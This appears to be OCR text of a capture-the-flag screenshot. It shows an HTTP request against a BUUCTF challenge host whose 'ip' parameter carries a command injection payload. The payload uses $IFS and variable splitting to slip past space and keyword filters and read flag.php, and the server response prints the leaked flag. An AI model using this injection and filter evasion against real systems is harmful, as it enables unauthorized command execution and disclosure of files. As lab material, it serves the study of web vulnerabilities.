 GET /?ip=1;a=g;cat$IFS$9fla$a.php HTTP/1.1
Host:
c4056bf3-5262-4b7e-ad54-57a2d924ede0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 22 Sep 2022 08:21:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 109
8
9 /?ip=
10 <pre>
PING 1 (0.0.0.1): 56 data bytes
11 <?php
12 $flag = "flag{71fdd98b-f2d6-4aa9-bb21-6d821501a555}";
13 ?>
14